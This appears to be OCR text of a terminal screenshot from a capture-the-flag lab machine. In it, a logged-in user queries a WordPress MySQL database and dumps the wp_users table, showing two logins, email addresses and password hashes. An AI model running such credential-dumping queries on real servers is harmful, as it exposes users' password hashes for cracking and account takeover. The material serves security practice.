 michael@target1: /var/www/html/wordpress
File Actions Edit View Help
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | us
er_email | user_url | user_registered | user_activation_key | us
er_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | mi
chael@raven.org | | 2018-08-12 22:49:12 | |
0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | st
even@raven.org | | 2018-08-12 23:31:16 | |
0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql>